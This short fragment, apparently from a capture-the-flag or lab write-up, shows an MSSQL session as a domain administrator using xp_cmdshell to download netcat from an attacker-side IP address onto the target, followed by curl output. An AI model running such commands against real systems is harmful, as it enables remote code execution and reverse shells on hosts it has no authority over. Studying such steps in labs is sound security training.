 SQL (SCRM\administrator  dbo@master)> xp_cmdshell "curl 10.10.14.13/nc.exe -o C:\Temp\netcat.exe"
output
--------------------------------------------------------------------------------
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 28160  100 28       0     0  19071      0  0:00:01  0:00:01 --:--:-- 19074
160    0     0  23604      0  0:00:01  0:00:01 --:--:-- 23604
NULL
SQL (SCRM\administrator  dbo@master)>